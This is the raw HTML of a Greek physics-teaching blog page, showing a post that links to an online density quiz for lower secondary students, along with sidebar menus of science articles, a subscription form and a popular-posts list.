			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-2680-69718fe43fb52' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=2680&amp;origin=viewonphysics.gr&amp;obj_id=65949348-2680-69718fe43fb52' data-name='like-post-frame-65949348-2680-69718fe43fb52' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
					
<article id="post-2456" class="blog-view post-2456 post type-post status-publish format-standard has-post-thumbnail hentry category-online category-6 category-3 tag-28">

<header class="entry-header cf">
		<h2 class="entry-title" itemprop="headline" ><a href="https://viewonphysics.gr/?p=2456">Πυκνότητα Online</a></h2>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person">
						<i class="genericon genericon-user"></i><a class="url fn" href="http://viewonphysics.gr" itemprop="name" >Γιάννης Γαϊσίδης</a>
		</div>
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://viewonphysics.gr/?p=2456">15 Σεπτεμβρίου 2014</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://viewonphysics.gr/?cat=17" rel="category">Online</a>, <a href="https://viewonphysics.gr/?cat=6" rel="category">Β΄ Γυμνασίου</a>, <a href="https://viewonphysics.gr/?cat=3" rel="category">Γυμνάσιο</a>		</div>
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="https://viewonphysics.gr/?p=2456#comment-area">Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
		<p>Please go to <a href='https://viewonphysics.gr/?p=2456'>Πυκνότητα Online</a> to view this quiz</p>
<p>Γιάννης Γαϊσίδης</p>
<p><a href="m&#x61;&#x69;l&#116;&#x6f;:&#103;&#x61;i&#115;&#x69;di&#x73;&#x40;v&#x69;&#x65;w&#111;&#x6e;p&#104;&#x79;si&#x63;&#x73;.&#x67;&#x72;">ga&#105;&#x73;&#x69;&#x64;&#x69;s&#64;&#118;&#105;&#x65;&#x77;&#x6f;nph&#121;&#x73;&#x69;&#x63;s.g&#114;</a></p>
<p><a href="https://viewonphysics.gr/wp-content/uploads/2014/03/img_1494.jpg"><span style="color: #333333;"><img loading="lazy" decoding="async" src="https://viewonphysics.gr/wp-content/uploads/2014/03/img_1494.jpg" alt="img_1494" width="127" height="120" /></span> </a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Μοιράσου το...</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2456"
				class="share-print sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=2456&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-2456"
				>
				<span id="sharing-print-2456" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2456"
				class="share-facebook sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=2456&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2456"
				>
				<span id="sharing-facebook-2456" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2456"
				class="share-twitter sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=2456&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2456"
				>
				<span id="sharing-twitter-2456" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2456"
				class="share-linkedin sd-button share-icon no-text"
				href="https://viewonphysics.gr/?p=2456&#038;share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2456"
				>
				<span id="sharing-linkedin-2456" hidden>Κλικ για κοινοποίηση στο LinkedIn(Ανοίγει σε νέο παράθυρο)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-65949348-2456-69718fe441fbc' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=65949348&amp;post_id=2456&amp;origin=viewonphysics.gr&amp;obj_id=65949348-2456-69718fe441fbc' data-name='like-post-frame-65949348-2456-69718fe441fbc' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	
	</footer>

</article>		
	
	
			<div class="blog-nav cf">
							<div class="link-prev"><a href="https://viewonphysics.gr/?cat=6&#038;paged=2" >&#8592; Older Posts</a></div><div class="link-next"></div>					</div>
	
	
</div>

<div id="sidebar-left" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Sidebar Left">
		<aside id="widgets-wrap-sidebar-left">

					<section id="grofile-3" class="widget-sidebar frontier-widget widget-grofile grofile"><h2 class="widget-title">Γιάννης Γαϊσίδης</h2>			<img
				src="https://0.gravatar.com/avatar/34acff6fc9c20087e4915b6aa6ba699c?s=320"
				srcset="https://0.gravatar.com/avatar/34acff6fc9c20087e4915b6aa6ba699c?s=320 1x, https://0.gravatar.com/avatar/34acff6fc9c20087e4915b6aa6ba699c?s=480 1.5x, https://0.gravatar.com/avatar/34acff6fc9c20087e4915b6aa6ba699c?s=640 2x, https://0.gravatar.com/avatar/34acff6fc9c20087e4915b6aa6ba699c?s=960 3x, https://0.gravatar.com/avatar/34acff6fc9c20087e4915b6aa6ba699c?s=1280 4x"
				class="grofile-thumbnail no-grav"
				alt="Giannis Gaisidis"
				loading="lazy" />
			<div class="grofile-meta">
				<h4><a href="https://gravatar.com/gaisidis">Giannis Gaisidis</a></h4>
				<p>Physicist</p>
			</div>

			
			<p><a href="https://gravatar.com/gaisidis" class="grofile-full-link">
				Προβολή πλήρους προφίλ &rarr;			</a></p>

			</section><section id="nav_menu-2" class="widget-sidebar frontier-widget widget_nav_menu"><h2 class="widget-title">Επιστημονικά Θέματα</h2><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2905"><a href="http://viewonphysics.gr/">Αρχική</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2906"><a href="https://viewonphysics.gr/?cat=4">Επιστήμη</a>
<ul class="sub-menu">
	<li id="menu-item-8734" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8734"><a href="https://viewonphysics.gr/?p=8683">Θερμοδυναμική του κλιματικού συστήματος</a></li>
	<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8052"><a href="https://viewonphysics.gr/?p=7964">Τα μαθηματικά πίσω από την επιδημία</a></li>
	<li id="menu-item-7527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7527"><a href="https://viewonphysics.gr/?p=7379">Η κατανόηση της ενέργειας ως μια λεπτή έννοια: Ένα μοντέλο για τη διδασκαλία και την εκμάθηση της ενέργειας</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6628"><a href="https://viewonphysics.gr/?p=6533">Περνώντας τη διαχωριστική γραμμή των κβάντων</a></li>
	<li id="menu-item-5942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5942"><a href="https://viewonphysics.gr/?p=5877">Πώς τα πράγματα αποκτούν το βάρος τους: Η φύση της μάζας</a></li>
	<li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5447"><a href="https://viewonphysics.gr/?p=5399">Οι σκέψεις του Θεού: Πρακτικά βήματα προς μία Θεωρία των Πάντων</a></li>
	<li id="menu-item-4756" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4756"><a href="https://viewonphysics.gr/?p=4671">Η Ειδική Θεωρία της Σχετικότητας</a></li>
	<li id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4349"><a href="https://viewonphysics.gr/?p=4264">Η φύση του Ηλεκτρονίου</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4205"><a href="https://viewonphysics.gr/?p=4161">Η ανίχνευση των Βαρυτικών Κυμάτων</a></li>
	<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3212"><a href="https://viewonphysics.gr/?p=3181">Το μεγαλύτερο πείραμα Φυσικής του κόσμου έτοιμο για επανεκκίνηση</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2921"><a href="https://viewonphysics.gr/?p=22">Τα μαθηματικά εξηγούν τις απίθανες επιτυχίες</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2918"><a href="https://viewonphysics.gr/?p=1205">Σκοτεινή Ύλη</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2917"><a href="https://viewonphysics.gr/?p=2121">Νίκολα Τέσλα: Ο πατέρας της θανατηφόρας ακτίνας</a></li>
	<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2922"><a href="https://viewonphysics.gr/?p=561">Τι είναι το Μποζόνιο Χιγκς</a></li>
	<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2925"><a href="https://viewonphysics.gr/?p=50">Το μποζόνιο Χιγκς και η μάζα των συνηθισμένων υλικών</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2909"><a href="https://viewonphysics.gr/?p=36">Αναζητώντας μια άλλη Γη</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2912"><a href="https://viewonphysics.gr/?p=40">Η Αποκάλυψη των Αστεροειδών</a></li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2908"><a href="https://viewonphysics.gr/?cat=5">Προσεγγίσεις</a>
<ul class="sub-menu">
	<li id="menu-item-8602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8602"><a href="https://viewonphysics.gr/?p=8554">Χρήση των Μαθηματικών στις Φυσικές Επιστήμες: Επισκόπηση</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6309"><a href="https://viewonphysics.gr/?p=6276">Πώς σχεδιάζουμε ένα σωστό Διάγραμμα Ελευθέρου Σώματος</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3382"><a href="https://viewonphysics.gr/?p=3287">Η επιστημονική μελέτη του αινίγματος της δοκού που βάλλεται από σφαίρα</a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2919"><a href="https://viewonphysics.gr/?p=2557">Συνθήκες Έλλειψης Βαρύτητας</a></li>
	<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2923"><a href="https://viewonphysics.gr/?p=1692">Το διάγραμμα Hubble, η Μεγάλη Έκρηξη και η ηλικία του Σύμπαντος</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2910"><a href="https://viewonphysics.gr/?p=48">Γιατί πολλαπλασιάζουμε με g;</a></li>
	<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2914"><a href="https://viewonphysics.gr/?p=45">Καθορίζοντας το Κέντρο Βάρους</a></li>
</ul>
</li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2907"><a href="https://viewonphysics.gr/?cat=34">Ειδικά Θέματα</a>
<ul class="sub-menu">
	<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8822"><a href="https://viewonphysics.gr/?p=8804">Το εργαστήριο πυρηνικής σύντηξης επιτυγχάνει «ανάφλεξη»: Τι σημαίνει;</a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8345"><a href="https://viewonphysics.gr/?p=8313">Η Τίμια Αλήθεια για τα εμβόλια</a></li>
	<li id="menu-item-6952" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6952"><a href="https://viewonphysics.gr/?p=6806">Η Φυσική της Περιστρεφόμενης Φιάλης</a></li>
	<li id="menu-item-6746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6746"><a href="https://viewonphysics.gr/?p=6713">Η Φυσική πίσω από το πέταγμα της μποτίλιας</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6572"><a href="https://viewonphysics.gr/?p=6546">Η Φυσική του Ποδοσφαίρου</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5724"><a href="https://viewonphysics.gr/?p=5562">Μία ποσοτική ανάλυση του πίδακα αλυσίδας</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3126"><a href="https://viewonphysics.gr/?p=3019">Είναι λάθος ο αριθμός Πι;</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2913"><a href="https://viewonphysics.gr/?p=2848">Η προέλευση του 1ου Νόμου του Νεύτωνα</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2915"><a href="https://viewonphysics.gr/?p=2494">Κυλάει στην ανηφόρα;</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2916"><a href="https://viewonphysics.gr/?p=2412">Με πόση ταχύτητα τρέχουμε;</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://viewonphysics.gr/?p=25">Το Παράδοξο των Διδύμων</a></li>
	<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2924"><a href="https://viewonphysics.gr/?p=26">Το δίλημμα του Ταρζάν</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2911"><a href="https://viewonphysics.gr/?p=1584">Διάθλαση: Αντιστροφή των βελών</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2920"><a href="https://viewonphysics.gr/?p=43">Τα κεκλιμένα επίπεδα του Γαλιλαίου</a></li>
</ul>
</li>
</ul></div></section><section id="facebook-likebox-3" class="widget-sidebar frontier-widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/viewonphysics/">Η σελίδα μας στο Facebook</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/viewonphysics/" data-width="300"  data-height="423" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/viewonphysics/"><a href="https://www.facebook.com/viewonphysics/">Η σελίδα μας στο Facebook</a></blockquote></div>
		</div>
		</section><section id="text-8" class="widget-sidebar frontier-widget widget_text"><h2 class="widget-title">Κάνε Εξώφυλλο το &#8220;Τοπίο&#8221;</h2>			<div class="textwidget"><h4><a href="http://wp.me/a4sIra-CK" target="_blank"><img class="alignnone wp-image-2402" src="http://viewonphysics.gr/wp-content/uploads/2014/08/image17-300x224.jpg" alt="Εξώφυλλο 1" width="130" height="97" /></a><a href="http://wp.me/a4sIra-CJ" target="_blank"><img class="alignnone wp-image-2401" src="http://viewonphysics.gr/wp-content/uploads/2014/08/image16-300x224.jpg" alt="Εξώφυλλο 2" width="130" height="97" /></a><a href="http://wp.me/a4sIra-CI" target="_blank"><img class="alignnone wp-image-2400" src="http://viewonphysics.gr/wp-content/uploads/2014/08/image15-300x224.jpg" alt="Εξώφυλλο 3" width="130" height="97" /></a><a href="http://wp.me/a4sIra-CP" target="_blank"><img class="alignnone wp-image-2407" src="http://viewonphysics.gr/wp-content/uploads/2014/08/image14-300x224.jpg" alt="Εξώφυλλο 4" width="130" height="97" /></a></h4>
<span style="font-family: impact,chicago; color: #008080; font-size: 12pt;">Επέλεξε και αποθήκευσε την εικόνα που σου αρέσει και κάνε την εξώφυλλο στο ντοσιέ ή στον υπολογιστή ή στείλε την με email σε φίλους σου.</span></div>
		</section>		
	</aside>
	</div><div id="sidebar-right" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Sidebar Right">
		<aside id="widgets-wrap-sidebar-right">

					<section id="search-4" class="widget-sidebar frontier-widget widget_search"><h2 class="widget-title">Βρείτε στο site:</h2><form role="search" method="get" class="search-form" action="https://viewonphysics.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></section><section id="blog_subscription-3" class="widget-sidebar frontier-widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Ενημερώσου για κάθε νέα δημοσίευση του site</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="65949348"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Βάλε το email σου για να εγγραφείς στην υπηρεσία αποστολής ειδοποιήσεων για νέες δημοσιεύσεις. </p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Διεύθυνση email						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Διεύθυνση email"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://viewonphysics.gr/?cat=6"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f7a2f6ab4d" /><input type="hidden" name="_wp_http_referer" value="/?cat=6" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Εγγραφή						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Προστεθείτε στους 331 εγγεγραμμένους.				</div>
						</div>
			
</section><section id="pages-2" class="widget-sidebar frontier-widget widget_pages"><h2 class="widget-title">Διαγωνίσματα, Τεστ, Κριτήρια, Παρουσιάσεις</h2>
			<ul>
				<li class="page_item page-item-342"><a href="https://viewonphysics.gr/?page_id=342">Α΄ Γυμνασίου</a></li>
<li class="page_item page-item-357"><a href="https://viewonphysics.gr/?page_id=357">Β΄ Γυμνασίου</a></li>
<li class="page_item page-item-482"><a href="https://viewonphysics.gr/?page_id=482">Γ΄ Γυμνασίου</a></li>
<li class="page_item page-item-6362"><a href="https://viewonphysics.gr/?page_id=6362">Α΄ Λυκείου</a></li>
<li class="page_item page-item-7884"><a href="https://viewonphysics.gr/?page_id=7884">Παρουσιάσεις</a></li>
			</ul>

			</section><section id="text-5" class="widget-sidebar frontier-widget widget_text"><h2 class="widget-title">Ασκήσου Online</h2>			<div class="textwidget"><a href=" http://viewonphysics.gr/?page_id=1315"><img class="alignright  wp-image-1321" alt="online 1" src="http://viewonphysics.gr/wp-content/uploads/2014/04/online-1-283x300.jpg" width="132" height="140" /></a>
<ul style="color: #0da636; font-size: 16px;">
	<li style="color: #0da636; font-size: 16px;"><strong style="color: #0da636; font-size: 16px;"><em style="color: #0da636; font-size: 16px;"></em></strong><span id="inserted5915" style="font-size: 14px;"></span><strong style="color: #0da636; font-size: 14px;"><em style="color: #0da636; font-size: 14px;"></em></strong><strong style="color: #0da636; font-size: 16px;"><em style="color: #0da636; font-size: 16px;"></em></strong><span id="inserted3683" style="font-size: 13px;"></span><strong style="color: #0da636; font-size: 13px;"><em style="color: #0da636; font-size: 13px;"></em></strong><span id="inserted4125" style="font-size: 15px;"></span><strong style="color: #0da636; font-size: 15px;"><em style="color: #0da636; font-size: 15px;">Κριτήρια σε όλη την ύλη</em></strong></li>
</ul>
<ul style="color: #0da636; font-size: 15px;">
	<li style="color: #0da636; font-size: 15px;"><strong style="color: #0da636; font-size: 15px;"><em style="color: #0da636; font-size: 15px;">Τεστ</em></strong></li>
</ul>
<ul style="color: #0da636; font-size: 15px;">
	<li style="color: #0da636; font-size: 15px;"><strong style="color: #0da636; font-size: 15px;"><em style="color: #0da636; font-size: 15px;">Διαγωνίσματα</em></strong></li>
</ul></div>
		</section><section id="widget_tptn_pop-2" class="widget-sidebar frontier-widget tptn_posts_list_widget"><h2 class="widget-title">Δημοφιλείς Δημοσιεύσεις</h2><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://viewonphysics.gr/?page_id=342"     class="tptn_link"><img width="131" height="199" src="https://viewonphysics.gr/wp-content/uploads/2015/01/image.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="image" style="" title="Α΄ Γυμνασίου" decoding="async" loading="lazy" srcset="https://viewonphysics.gr/wp-content/uploads/2015/01/image.jpg 779w, https://viewonphysics.gr/wp-content/uploads/2015/01/image-197x300.jpg 197w, https://viewonphysics.gr/wp-content/uploads/2015/01/image-674x1024.jpg 674w" sizes="auto, (max-width: 131px) 100vw, 131px" srcset="https://viewonphysics.gr/wp-content/uploads/2015/01/image.jpg 779w, https://viewonphysics.gr/wp-content/uploads/2015/01/image-197x300.jpg 197w, https://viewonphysics.gr/wp-content/uploads/2015/01/image-674x1024.jpg 674w" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?page_id=342"     class="tptn_link"><span class="tptn_title">Α΄ Γυμνασίου</span></a> <span class="tptn_list_count">(176.257)</span></span></li><li><a href="https://viewonphysics.gr/?page_id=357"     class="tptn_link"><img width="131" height="199" src="https://viewonphysics.gr/wp-content/uploads/2015/01/image1.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="image" style="" title="Β΄ Γυμνασίου" decoding="async" loading="lazy" srcset="https://viewonphysics.gr/wp-content/uploads/2015/01/image1.jpg 776w, https://viewonphysics.gr/wp-content/uploads/2015/01/image1-197x300.jpg 197w, https://viewonphysics.gr/wp-content/uploads/2015/01/image1-674x1024.jpg 674w" sizes="auto, (max-width: 131px) 100vw, 131px" srcset="https://viewonphysics.gr/wp-content/uploads/2015/01/image1.jpg 776w, https://viewonphysics.gr/wp-content/uploads/2015/01/image1-197x300.jpg 197w, https://viewonphysics.gr/wp-content/uploads/2015/01/image1-674x1024.jpg 674w" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?page_id=357"     class="tptn_link"><span class="tptn_title">Β΄ Γυμνασίου</span></a> <span class="tptn_list_count">(61.191)</span></span></li><li><a href="https://viewonphysics.gr/?page_id=482"     class="tptn_link"><img width="145" height="199" src="https://viewonphysics.gr/wp-content/uploads/2015/01/image2.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="image" style="" title="Γ΄ Γυμνασίου" decoding="async" loading="lazy" srcset="https://viewonphysics.gr/wp-content/uploads/2015/01/image2.jpg 792w, https://viewonphysics.gr/wp-content/uploads/2015/01/image2-219x300.jpg 219w, https://viewonphysics.gr/wp-content/uploads/2015/01/image2-746x1024.jpg 746w" sizes="auto, (max-width: 145px) 100vw, 145px" srcset="https://viewonphysics.gr/wp-content/uploads/2015/01/image2.jpg 792w, https://viewonphysics.gr/wp-content/uploads/2015/01/image2-219x300.jpg 219w, https://viewonphysics.gr/wp-content/uploads/2015/01/image2-746x1024.jpg 746w" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?page_id=482"     class="tptn_link"><span class="tptn_title">Γ΄ Γυμνασίου</span></a> <span class="tptn_list_count">(50.221)</span></span></li><li><a href="https://viewonphysics.gr/?p=5213"     class="tptn_link"><img width="200" height="187" src="https://viewonphysics.gr/wp-content/uploads/2016/10/Μέτρηση-Όγκου-4.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7-%cf%8c%ce%b3%ce%ba%ce%bf%cf%85-4" style="" title="Μέτρηση Όγκου - Πυκνότητας" decoding="async" loading="lazy" srcset="https://viewonphysics.gr/wp-content/uploads/2016/10/Μέτρηση-Όγκου-4.jpg 535w, https://viewonphysics.gr/wp-content/uploads/2016/10/Μέτρηση-Όγκου-4-300x281.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" srcset="https://viewonphysics.gr/wp-content/uploads/2016/10/Μέτρηση-Όγκου-4.jpg 535w, https://viewonphysics.gr/wp-content/uploads/2016/10/Μέτρηση-Όγκου-4-300x281.jpg 300w" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?p=5213"     class="tptn_link"><span class="tptn_title">Μέτρηση Όγκου &#8211; Πυκνότητας</span></a> <span class="tptn_list_count">(47.980)</span></span></li><li><a href="https://viewonphysics.gr/?p=2006"     class="tptn_link"><img width="146" height="199" src="https://viewonphysics.gr/wp-content/uploads/2014/07/Μάζα-Διαγράμματα.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Μάζα Διαγράμματα" style="" title="Μετρήσεις Μάζας-Τα Διαγράμματα" decoding="async" loading="lazy" srcset="https://viewonphysics.gr/wp-content/uploads/2014/07/Μάζα-Διαγράμματα.jpg 478w, https://viewonphysics.gr/wp-content/uploads/2014/07/Μάζα-Διαγράμματα-219x300.jpg 219w" sizes="auto, (max-width: 146px) 100vw, 146px" srcset="https://viewonphysics.gr/wp-content/uploads/2014/07/Μάζα-Διαγράμματα.jpg 478w, https://viewonphysics.gr/wp-content/uploads/2014/07/Μάζα-Διαγράμματα-219x300.jpg 219w" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?p=2006"     class="tptn_link"><span class="tptn_title">Μετρήσεις Μάζας-Τα Διαγράμματα</span></a> <span class="tptn_list_count">(36.277)</span></span></li><li><a href="https://viewonphysics.gr/?p=27"     class="tptn_link"><img width="200" height="149" src="https://viewonphysics.gr/wp-content/uploads/2013/09/25255BUNSET-25255D8.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="25255BUNSET-25255D8" style="" title="Σύνδεση αντιστατών - Ασκήσεις" decoding="async" loading="lazy" srcset="https://viewonphysics.gr/wp-content/uploads/2013/09/25255BUNSET-25255D8.jpg 512w, https://viewonphysics.gr/wp-content/uploads/2013/09/25255BUNSET-25255D8-300x223.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2013/09/25255BUNSET-25255D8-403x300.jpg 403w" sizes="auto, (max-width: 200px) 100vw, 200px" srcset="https://viewonphysics.gr/wp-content/uploads/2013/09/25255BUNSET-25255D8.jpg 512w, https://viewonphysics.gr/wp-content/uploads/2013/09/25255BUNSET-25255D8-300x223.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2013/09/25255BUNSET-25255D8-403x300.jpg 403w" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?p=27"     class="tptn_link"><span class="tptn_title">Σύνδεση αντιστατών &#8211; Ασκήσεις</span></a> <span class="tptn_list_count">(34.873)</span></span></li><li><a href="https://viewonphysics.gr/?page_id=1315"     class="tptn_link"><img width="188" height="199" src="https://viewonphysics.gr/wp-content/uploads/2014/04/online-1-e1397053871122.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="online 1" style="" title="Online Διαγωνίσματα -Τεστ" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?page_id=1315"     class="tptn_link"><span class="tptn_title">Online Διαγωνίσματα -Τεστ</span></a> <span class="tptn_list_count">(32.647)</span></span></li><li><a href="https://viewonphysics.gr/?p=3218"     class="tptn_link"><img width="200" height="192" src="https://viewonphysics.gr/wp-content/uploads/2015/04/image1.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="image" style="" title="1ο Κριτήριο Online Α Γυμνασίου" decoding="async" loading="lazy" srcset="https://viewonphysics.gr/wp-content/uploads/2015/04/image1.jpg 1362w, https://viewonphysics.gr/wp-content/uploads/2015/04/image1-300x288.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2015/04/image1-1024x982.jpg 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" srcset="https://viewonphysics.gr/wp-content/uploads/2015/04/image1.jpg 1362w, https://viewonphysics.gr/wp-content/uploads/2015/04/image1-300x288.jpg 300w, https://viewonphysics.gr/wp-content/uploads/2015/04/image1-1024x982.jpg 1024w" /></a><span class="tptn_after_thumb"><a href="https://viewonphysics.gr/?p=3218"     class="tptn_link"><span class="tptn_title">1ο Κριτήριο Online Α 